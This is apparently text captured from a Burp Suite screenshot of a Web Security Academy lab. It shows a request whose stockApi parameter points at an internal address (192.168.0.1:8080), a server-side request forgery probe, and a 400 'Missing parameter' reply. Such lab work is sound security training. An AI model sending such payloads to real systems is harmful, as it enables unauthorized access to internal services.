 2 ×
+
Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex Hackvertor
2 Host: 0ad0008b04fe723e832eb598003900d3.web-security-academy.net
3 Cookie: session=L4UsVXwIMv3hllLcCg5BDjPQzy7Nvnld
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.1:8080
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"